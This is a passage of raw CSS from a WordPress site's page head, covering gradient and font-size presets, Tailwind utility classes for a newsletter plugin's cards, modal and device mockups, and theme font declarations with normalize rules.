!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-big-font-size{font-size: var(--wp--preset--font-size--big) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splide-css-css' href='css/splide.min0899.css?ver=6.8.1' type='text/css' media='all' />
<style id='dx-vanguard-newsletters-inline-css' type='text/css'>
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.16 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.left-0{left:0}.left-10{left:2.5rem}.left-4{left:1rem}.right-10{right:2.5rem}.top-0{top:0}.top-3{top:.75rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-\[-16px\]{margin-left:-16px;margin-right:-16px}.mx-auto{margin-left:auto;margin-right:auto}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-\[10px\]{margin-bottom:10px}.ml-2{margin-left:.5rem}.mt-12{margin-top:3rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.list-item{display:list-item}.hidden{display:none}.aspect-\[3\/2\]{aspect-ratio:3/2}.h-10{height:2.5rem}.h-3{height:.75rem}.h-6{height:1.5rem}.h-\[365px\]{height:365px}.h-\[40px\]{height:40px}.h-\[588px\]{height:588px}.h-full{height:100%}.min-h-52{min-height:13rem}.w-10{width:2.5rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-\[290px\]{width:290px}.w-\[300px\]{width:300px}.w-\[600px\]{width:600px}.w-full{width:100%}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-not-allowed{cursor:not-allowed}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-\[38px\]{gap:38px}.overflow-hidden{overflow:hidden}.rounded-\[6px\]{border-radius:6px}.rounded-full{border-radius:9999px}.rounded-md{border-radius:.375rem}.border{border-width:1px}.border-y{border-bottom-width:1px;border-top-width:1px}.border-border-primary{border-color:var(--color-border--primary)}.border-separator-base{border-color:var(--color-separator-base)}.bg-\[\#242423\]{--tw-bg-opacity:1;background-color:rgb(36 36 35/var(--tw-bg-opacity,1))}.bg-\[\#919191\]{--tw-bg-opacity:1;background-color:rgb(145 145 145/var(--tw-bg-opacity,1))}.bg-base-invert-light{background-color:var(--color-base-invert-light)}.bg-primary{background-color:var(--color-primary)}.bg-primary-muted{background-color:var(--color-primary-muted)}.bg-secondary-muted{background-color:var(--color-secondary-muted)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.stroke-base{stroke:var(--color-base)}.object-cover{-o-object-fit:cover;object-fit:cover}.p-4{padding:1rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-\[6px\]{padding-bottom:6px;padding-top:6px}.pb-8{padding-bottom:2rem}.text-center{text-align:center}.font-entry-title{font-family:var(--font-entry-title)}.font-heading{font-family:var(--font-heading)}.font-primary{font-family:var(--font-primary)}.text-3\.5xl{font-size:2rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[52px\]{font-size:52px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-relaxed{line-height:1.625}.text-base{color:var(--color-base)}.text-base-invert-darker{color:var(--color-base-invert-darker)}.text-base-invert-light{color:var(--color-base-invert-light)}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-primary{color:var(--color-primary)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.opacity-50{opacity:.5}.outline{outline-style:solid}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.content-\[\'\'\]{--tw-content:"";content:var(--tw-content)}:root{--color-base:#fff;--color-base-near:#fafafa;--color-base-muted:#e9e9e9;--color-base-invert-darker:#1e1e1e;--color-base-invert:#222;--color-base-invert-light:#303030;--color-base-invert-lighter:#3a3a39;--color-base-invert-shadow:rgba(34,34,34,.34);--color-base-invert-near:#333;--color-border--primary:#ffe6e6;--color-border--light:#f9f7f3;--color-muted:#7c7c7b;--color-muted-light:#f9f7f3;--color-primary:#fd0000;--color-primary-lighter:red;--color-primary-muted:#f9f7f3;--color-secondary:#0fa3b1;--color-secondary-light:#8091a5;--color-secondary-muted:#e7f6f7;--color-separator-base:#e9e9e9;--color-separator-base-contrast:#ccc;--color-facebook:#325a97;--color-facebook-invert:#fff;--color-bg-footer-main:#252525;--color-text-footer-main:#d3d3d3;--color-bg-footer-bottom:var(--color-base-invert-near);--color-entry-title:#242423;--color-sidebar-widget-title:#242423;--color-entry-single-page-heading:#3a3a39;--color-entry-vertical:#3a3a39;--color-entry-horizontal:#242423;--color-entry-horizontal-scrollable:#000;--color-contact-page-texts:#666665;--color-bg-subscribe-banner:#e7f6f7;--color-disqus-links:#fe0000;--site-width-largest:79.625rem;--site-width-larger:74.25rem;--site-width-large:60.75rem;--site-width-medium:58.75rem;--site-width-small:44.75rem;--site-width-mobile:36.75rem;--row-max-width:calc(100% - 3.25rem);--grid-gap-sx:1rem;--grid-gap-s:1.125rem;--grid-gap:1.25rem;--grid-gap-big-s:1.375rem;--grid-gap-big:1.625rem;--grid-gap-big-x:1.875rem;--grid-gap-big-xx:2.5rem;--grid-content-gap:1.5rem;--section-spacing:4em;--spacing-xxs:0.25rem;--spacing-xssss:0.375rem;--spacing-xsss:0.5rem;--spacing-xss:0.625rem;--spacing-xs:0.75rem;--spacing-sl:0.875rem;--spacing-s:1rem;--spacing-ss:1.125rem;--spacing-sx:1.25rem;--spacing-ms:1.375rem;--spacing-m:1.5rem;--spacing-xms:1.75rem;--spacing-xm:1.875rem;--spacing-l:2rem;--spacing-lxss:2.125rem;--spacing-lxs:2.25rem;--spacing-lx:2.5rem;--spacing-lxx:2.625rem;--spacing-lxxx:2.75rem;--spacing-vls:2.875rem;--spacing-vl:3.125rem;--spacing-xvl:3.125rem;--spacing-xls:3.75rem;--spacing-xl:4rem;--spacing-vxl:4.5rem;--spacing-vxls:4.75rem;--spacing-vxxl:5rem;--spacing-xxls:7.5rem;--spacing-xxl:8rem;--site-header-placeholder:5.6875rem;--font-primary:"Nunito",sans-serif;--font-secondary:"Cardiff",sans-serif;--font-heading:var(--font-primary);--font-header-items:var(--font-primary);--font-entry-title:var(--font-secondary);--font-size-h1:3em;--font-size-h2:2em;--font-size-h3:1.75em;--font-size-h4:1.5em;--font-size-h5:1.25em;--font-size-h6:1em;--border-radius-small-x:0.25rem;--border-radius-small:0.375rem;--border-radius:0.5rem;--border-radius-large:1rem}@media(min-width:85.375rem){:root{--site-header-placeholder:10rem}}@media(max-width:48rem){:root{--grid-gap:1rem}}.social-list-wrapper{--social-list-top-position:0;align-items:center;display:flex;justify-content:center}.social-list-wrapper .list-item{display:inline-block;height:100%;max-height:1.875rem;max-width:1.875rem;width:100%}.social-list-wrapper .list-item:not(:first-of-type){margin-left:var(--spacing-xs)}@media(min-width:62rem){body .social-list-wrapper{flex-direction:column;position:sticky;top:var(--social-list-top-position);top:192px}body .social-list-wrapper .list-item:not(:first-of-type){margin-left:auto;margin-top:var(--spacing-xs)}}:root{--site-header-placeholder:3.3125rem!important}@media screen and (min-width:85.375rem){:root{--site-header-placeholder:7rem!important}}.btn-newsletter-subscribe{align-items:center;background-color:var(--color-base-invert-light);border-radius:.375rem;color:var(--color-base);display:inline-flex;font-size:1rem;justify-content:center;line-height:1.5rem;padding:.75rem 1.5rem;transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-newsletter-subscribe:hover{background-color:var(--color-base-invert-darker)}.btn-newsletter-subscribe:after{content:"Subscribe";display:block;font-size:1em}.btn-newsletter-subscribe.__subscribed{background-color:var(--color-primary);--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-newsletter-subscribe.__subscribed:after{content:"Subscribed"}.newsletter-slider .splide__track{margin-left:-1rem!important;margin-right:-1rem!important;padding:1rem!important}.newsletter-card{border-color:var(--color-separator-base);border-width:1px;display:flex;flex-direction:column;height:100%;overflow:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));border-radius:var(--border-radius)}.newsletter-card:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.newsletter-card .frequency-badge{background-color:var(--color-primary-muted);border-radius:6px;color:var(--color-primary);font-size:.75rem;font-weight:700;left:1rem;line-height:1rem;margin-bottom:.75rem;padding:6px 10px;position:absolute;top:.75rem}.newsletter-card .newsletter-title{font-family:var(--font-entry-title);font-size:1.75rem;margin-bottom:.75rem}.newsletter-card .newsletter-title a{color:var(--color-entry-single-page-heading);font-weight:700}.newsletter-card .newsletter-description{flex-grow:1;line-height:1.625;margin-bottom:1.5rem;--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.newsletter-card .newsletter-actions{align-items:center;display:flex;gap:1rem}.newsletter-card .newsletter-actions .btn-preview{color:var(--color-base-invert-darker);display:inline-block;font-weight:600;text-decoration-line:underline;transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.newsletter-card .newsletter-actions .btn-preview:hover{color:var(--color-primary-darker)}.newsletter-card--image{aspect-ratio:3/2;margin-bottom:1rem;position:relative}.newsletter-card--image img{-o-object-fit:cover;object-fit:cover;position:absolute}.newsletter-card--content{display:flex;flex-direction:column;flex-grow:1;justify-content:space-between;padding:1rem}.newsletter-slider .section-heading{font-family:var(--font-heading);font-size:2rem;font-weight:600;position:relative;text-transform:uppercase}.newsletter-slider .section-heading:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath fill='red' fill-rule='evenodd' d='M1.384.188A.82.82 0 0 0 .863 0 .88.88 0 0 0 0 .899V11.1c0 .534.42.9.863.9.18 0 .361-.06.522-.19L7.67 6.7A.91.91 0 0 0 8 5.99a.91.91 0 0 0-.333-.71z' clip-rule='evenodd'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;display:inline-block;height:.75rem;margin-left:.5rem;margin-top:.75rem;position:absolute;width:.5rem;--tw-content:"";content:var(--tw-content)}.section-hero--content{align-items:center;display:flex;flex-direction:column;justify-content:center;padding-left:1rem;padding-right:1rem}.section-hero--images{display:none;height:100%;padding-left:2.5rem;padding-right:2.5rem;position:relative;width:300px}@media (min-width:768px){.section-hero--images{display:flex}}.section-hero--images img{box-shadow:8px 5px 10px 3px rgba(0,0,0,.25);height:200px;position:absolute;top:0;transform-origin:center}.section-hero--images img:first-child{right:2.5rem}@media (min-width:1024px){.section-hero--images img:first-child{left:2.5rem;right:auto}}.section-hero--images img:first-child{transform:translate3d(0,-25%,0) rotate(-5deg);transform-origin:center}.section-hero--images img:nth-child(2){right:2.5rem}@media (min-width:1024px){.section-hero--images img:nth-child(2){left:2.5rem;right:auto}}.section-hero--images img:nth-child(2){transform:translate3d(-2%,-25%,0) rotate(25deg);transform-origin:center}.section-hero--images img:nth-child(3){right:2.5rem}@media (min-width:1024px){.section-hero--images img:nth-child(3){left:2.5rem;right:auto}}.section-hero--images img:nth-child(3){transform:translate3d(0,-20%,0) rotate(10deg);transform-origin:center}.section-hero--images__right img{box-shadow:-10px 5px 10px 3px rgba(0,0,0,.25)}.section-hero--images__right img:first-child{left:2.5rem}@media (min-width:1024px){.section-hero--images__right img:first-child{left:auto;right:2.5rem}}.section-hero--images__right img:first-child{transform:translate3d(0,-25%,0) rotate(5deg);transform-origin:center}.section-hero--images__right img:nth-child(2){left:2.5rem}@media (min-width:1024px){.section-hero--images__right img:nth-child(2){left:auto;right:2.5rem}}.section-hero--images__right img:nth-child(2){transform:translate3d(2%,-25%,0) rotate(-25deg);transform-origin:center}.section-hero--images__right img:nth-child(3){left:2.5rem}@media (min-width:1024px){.section-hero--images__right img:nth-child(3){left:auto;right:2.5rem}}.section-hero--images__right img:nth-child(3){transform:translate3d(0,-20%,0) rotate(-10deg);transform-origin:center}.slider-nav-button{align-items:center;background-color:var(--color-base-invert-light);border-color:var(--color-separator-base);border-radius:.375rem;border-width:1px;display:inline-flex;height:2.5rem;justify-content:center;width:2.5rem}.slider-nav-button svg{stroke:var(--color-base);transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.slider-nav-button:disabled{background-color:transparent;cursor:not-allowed;opacity:.5}.slider-nav-button:disabled svg{stroke:var(--color-separator-base-contrast)}.slider-nav-button.splide__arrow--prev{transform:scaleX(-1)}.post-type-archive-newsletter .site-title a,.single-newsletter .site-title a{background-image:var(--wpr-bg-39935bfa-cffc-4a60-a88f-b6e31e1d32ed);background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:100%;position:relative;width:100%}.topics-nav-container .topics-nav{display:flex;flex:0 1 100%;overflow-x:scroll;white-space:nowrap;width:100%;-ms-overflow-style:none;scrollbar-width:none}@media(min-width:85.375rem){.topics-nav-container .topics-nav{justify-content:center}}.topics-nav-container .topics-nav::-webkit-scrollbar{display:none}.topics-nav-container .topics-nav li{margin-right:var(--spacing-lxss)}.topics-nav-container .topics-nav li a{color:#303030;display:block;font-size:.875em;font-weight:700;line-height:1.125rem;padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs);width:100%}.topics-nav-container:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.7));content:"";display:block;height:100%;pointer-events:none;position:absolute;right:0;top:0;width:3.75rem}.macbook-mockup{overflow:hidden}.macbook-mockup--screen{background-image:var(--wpr-bg-d9f55085-4819-40d6-b10b-6d1c9cb0c142);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;height:100%;left:0;position:absolute;top:0;width:100%;z-index:50}.macbook-mockup--screen-content{height:calc(100% - 50px);left:62px;position:absolute;top:10px;width:calc(100% - 124px);z-index:10}@media(max-width:768px){.macbook-mockup--screen-content{height:calc(100% - 30px);left:37px;top:7px;width:calc(100% - 72px)}}.macbook-mockup--screen-content-iframe{height:900px;max-height:unset;max-width:unset;transform:scale(.35);transform-origin:top left;width:1366px}@media(max-width:768px){.macbook-mockup--screen-content-iframe{transform:scale(.21)}}.iphone-mockup{overflow:hidden}.iphone-mockup--screen{background-image:var(--wpr-bg-9bc722fe-348f-4581-8586-7142e748ef47);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;height:100%;left:0;position:absolute;top:0;width:100%;z-index:50}.iphone-mockup--screen-content{border-radius:35px;height:calc(100% - 10px);left:8px;overflow:hidden;position:absolute;top:3px;width:calc(100% - 16px);z-index:10}.iphone-mockup--screen-content-iframe{height:980px;max-height:unset;max-width:unset;transform:scale(.59);transform-origin:top left;width:464px}@media(max-width:64rem){.device-preview.__responsive .macbook-mockup{display:none}}@media(min-width:64rem){.device-preview.__responsive .iphone-mockup{display:none}}.device-preview.__desktop .iphone-mockup,.device-preview.__mobile .macbook-mockup{display:none}.dx-newsletter-subscribe-modal{background-color:#000;background-color:rgba(0,0,0,.4);height:100%;left:0;opacity:0;overflow:auto;position:fixed;top:0;transition:opacity .3s ease,visibility .3s ease;visibility:hidden;width:100%;z-index:100}.dx-newsletter-subscribe-modal.visible{opacity:1;visibility:visible}.dx-newsletter-subscribe-modal-content{background-color:#fefefe;border:1px solid #888;border-radius:var(--border-radius);margin:15% auto;max-width:600px;padding:32px;position:relative}@media(max-width:768px){.dx-newsletter-subscribe-modal-content{margin:15% 1rem}}.dx-newsletter-subscribe-modal .dx-newsletter-subscribe-tags{height:1px;margin:0!important;padding:0!important;visibility:hidden}.dx-newsletter-subscribe-modal .close{color:#aaa;float:right;font-size:28px;font-weight:700;position:absolute;right:1rem;top:0}.dx-newsletter-subscribe-modal .close:focus,.dx-newsletter-subscribe-modal .close:hover{color:#000;cursor:pointer;text-decoration:none}.dx-newsletter-subscribe-modal .open-modal-btn{background-color:#4caf50;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:16px;margin:4px 2px;padding:15px 32px;text-align:center;text-decoration:none}.dx-newsletter-subscribe-modal button[type=submit]{background-color:var(--color-base-invert-light)!important;border-radius:.375rem;color:var(--color-base);transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.dx-newsletter-subscribe-modal button[type=submit],.dx-newsletter-subscribe-modal input[type=email]{font-size:1rem;line-height:1.5rem;padding:.75rem 1.5rem}.dx-newsletter-subscribe-modal .fluentform .ff-el-group,.dx-newsletter-subscribe-modal .fluentform .ff_submit_btn_wrapper_custom button{margin:0!important}.newsletter-slider-container{scroll-margin-top:5rem}.back-to-site-link{text-transform:none!important}@media(min-width:85.375rem){.site-header.sticky-not-on-top .site-header-search.site-searchform{width:18.75rem!important}}.hover\:bg-base-invert-darker:hover{background-color:var(--color-base-invert-darker)}.hover\:bg-primary-darker:hover{background-color:var(--color-primary-darker)}.hover\:text-primary-darker:hover{color:var(--color-primary-darker)}.hover\:underline:hover{text-decoration-line:underline}@media not all and (min-width:1024px){.max-lg\:max-w-full{max-width:100%}}@media not all and (min-width:768px){.max-md\:h-\[220px\]{height:220px}.max-md\:w-\[360px\]{width:360px}}@media (min-width:768px){.md\:flex{display:flex}}@media (min-width:1024px){.lg\:left-auto{left:auto}.lg\:right-auto{right:auto}.lg\:flex-row{flex-direction:row}}
/*# sourceMappingURL=master.css.map*/
</style>
<style id='theme_style-inline-css' type='text/css'>
/*!
 * Generated:1696414477181
 *
 */@font-face{font-display:swap;font-family:Cardiff;font-weight:400;src:url(ttf/cardiff_regular.ttf) format("truetype"),url(woff/cardiff_regular.woff) format("woff")}@font-face{font-display:swap;font-family:Cardiff;font-style:italic;font-weight:400;src:url(ttf/cardiff_italic.ttf) format("truetype"),url(woff/cardiff_italic.woff) format("woff")}@font-face{font-display:swap;font-family:Cardiff;font-style:normal;font-weight:700;src:url(ttf/cardif_b.ttf) format("truetype"),url(woff/cardif_b.woff) format("woff")}@font-face{font-display:swap;font-family:Cardiff;font-style:italic;font-weight:700;src:url(ttf/cardiff_bolditalic.ttf) format("truetype"),url(woff/cardiff_bolditalic.woff) format("woff")}@font-face{font-display:swap;font-family:Nunito;font-weight:300;src:url(ttf/nunito-variablefont_wght.ttf) format("truetype")}@font-face{font-display:swap;font-family:Nunito;font-weight:400;src:url(ttf/nunito-variablefont_wght.ttf) format("truetype")}@font-face{font-display:swap;font-family:Nunito;font-weight:500;src:url(ttf/nunito-variablefont_wght.ttf) format("truetype")}@font-face{font-display:swap;font-family:Nunito;font-weight:600;src:url(ttf/nunito-variablefont_wght.ttf) format("truetype")}@font-face{font-display:swap;font-family:Nunito;font-weight:700;src:url(ttf/nunito-variablefont_wght.ttf) format("truetype")}@font-face{font-display:swap;font-family:Nunito;font-weight:800;src:url(ttf/nunito-variablefont_wght.ttf) format("truetype")}@font-face{font-display:swap;font-family:Nunito;font-weight:900;src:url(ttf/nunito-variablefont_wght.ttf) format("truetype")}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em 